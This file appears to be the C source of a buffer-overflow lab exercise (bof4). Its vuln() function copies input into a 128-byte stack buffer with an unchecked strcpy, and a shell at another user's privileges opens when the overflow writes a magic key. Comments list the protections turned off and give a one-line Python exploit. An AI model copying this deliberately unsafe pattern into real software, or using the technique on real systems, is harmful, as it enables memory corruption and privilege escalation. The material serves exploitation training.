 File: ../bof4/bof4.c
1 // AFTER => bof3.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <string.h>
5 #include <unistd.h>
6 #define BUF_SIZE 128
7 #define KEY 0x12345678
8 #define R "\033[31m"
9 #define E "\033[0m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ ./bof4 `python -c "print 'x'*140'+\x78\x56\x34\x12'"`
15
16 void vuln(char * arg) {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     strcpy(buf, arg);
21     printf("Hello %s!\n", buf);
22
23     if (innocent == KEY) {
24         if (setreuid(1005, 1005)) {
25             perror("setuid");
26             exit(1);
27         }
28         if (setregid(1005, 1005)) {
29             perror("setgid");
30             exit(1);
31         }
32         system("/bin/sh");
33     }
34 }
35
36 int main(int argc, char *argv[]){
37     if (argc < 2) {
38         fputs(R "error :( this program needs some arguments\n" E, stderr);
39         return 1;
40     }
41     vuln(argv[1]);
42     return 0;
43 }